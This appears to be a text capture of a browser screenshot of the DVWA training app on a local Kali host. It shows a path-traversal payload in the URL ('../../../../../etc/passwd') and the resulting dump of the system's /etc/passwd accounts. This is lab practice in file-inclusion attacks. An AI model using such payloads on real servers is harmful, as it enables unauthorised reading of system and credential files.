 Vulnerability: File Inclusio
New Tab
127.0.0.1:42001/vulnerabilities/fi/?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:3
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/irc
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Manageme
/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM softw
/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,
/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,
daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false saned:x:109:115::/var/lib/saned:/usr/sbin/nologin lightdm:
Display Manager:/var/lib/lightdm:/bin/false polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:112:118:c
management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:113:119:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:114:120:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false
stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:117:124::/var/lib/geoc
/nologin Debian-snmp:x:118:125::/var/lib/snmp:/bin/false sslh:x:119:127::/nonexistent:/usr/sbin/nologin ntpsec:x:120:130::/nonexistent:/usr/sbin/nologin redsocks:x:121
/run/redsocks:/usr/sbin/nologin rwhod:x:122:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:123:65534::/run/iodine:/usr/sbin/nologin miredo:x:124:65534::/var/run/mir
/nologin statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:126:132::/var/lib/redis:/usr/sbin/nologin postgres:x:127:133:PostgreSQL administrator,,,:/var/lib/postgres
mosquitto:x:128:135::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:129:136::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:130:138::/var/lib/openvas:/usr/sbin/nologin king-
phisher:x:131:139::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh beef-xss:x:132:141::/var/lib/beef-xss:/usr/sbin/nologin _dvwa:x:133
/log/dvwa:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection